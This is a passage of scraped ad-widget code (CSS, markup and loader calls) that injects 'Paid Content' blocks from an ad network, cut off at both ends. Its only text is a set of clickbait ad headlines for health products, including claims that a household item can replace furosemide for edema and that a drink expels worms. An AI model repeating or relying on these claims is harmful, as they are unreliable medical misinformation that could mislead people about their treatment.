.pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 3% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24983 { background-image: url( //ruamupr.com/images/24983/24983-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24986 { background-image: url( //ruamupr.com/images/24986/24986-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24976 { background-image: url( //ruamupr.com/images/24976/24976-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 2% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24983 { background-image: url( //ruamupr.com/images/24983/24983-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24986 { background-image: url( //ruamupr.com/images/24986/24986-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24976 { background-image: url( //ruamupr.com/images/24976/24976-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 1% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24983 { background-image: url( //ruamupr.com/images/24983/24983-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24986 { background-image: url( //ruamupr.com/images/24986/24986-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24976 { background-image: url( //ruamupr.com/images/24976/24976-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24625/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24625/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3403/13293/24625/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24833/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24833/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//ruamupr.com/wc/3403/13293/24833/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz2"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24983/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24983"></span><span class="pngmonety_asg pngmonety_24983"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24983/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>56-Year-Old Replaced $21,500 Facelift With This $38 Drugstore Item</div></span><span class="pngmonety_asg pngmonety_24983"></span></a><a href="//ruamupr.com/wc/3403/13293/24983/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Vital Promise Anti-Wrinkle</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz3"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24986/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24986"></span><span class="pngmonety_asg pngmonety_24986"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24986/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Forget Furosemide, Use This Household Item To Drain Edema Fluid</div></span><span class="pngmonety_asg pngmonety_24986"></span></a><a href="//ruamupr.com/wc/3403/13293/24986/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Lymph MD</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz4"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24976/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24976"></span><span class="pngmonety_asg pngmonety_24976"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24976/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>The Sleep Apnea Trick Doctor Never Mention – But Patients Love It</div></span><span class="pngmonety_asg pngmonety_24976"></span></a><a href="//ruamupr.com/wc/3403/13293/24976/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Derila Ergo</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz5"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24975/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24975"></span><span class="pngmonety_asg pngmonety_24975"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24975/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Japanese Use This Trick to Reduce Sleep Apnea (It\'s Genius!)</div></span><span class="pngmonety_asg pngmonety_24975"></span></a><a href="//ruamupr.com/wc/3403/13293/24975/24625,24833,24983,24986,24976,24975.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Derila Ergo</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3403", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3403", "widget_id": 3403, "cb": "//ruamupr.com/wv/3403/13293/24625,24833,24983,24986,24976,24975", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3410','<style id="__style_ruamupr_com3410" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3410 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3410 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3410 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3410 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3410 a:link,#_ruamupr_com3410 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3410 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3410/13293/24833/24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3410/13293/24833/24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//ruamupr.com/wc/3410/13293/24833/24833.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1661", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3410", "widget_id": 3410, "cb": "//ruamupr.com/wv/3410/13293/24833", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3418','<style id="__style_ruamupr_com3418" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3418 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3418 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3418 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3418 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3418 a:link,#_ruamupr_com3418 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3418 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet 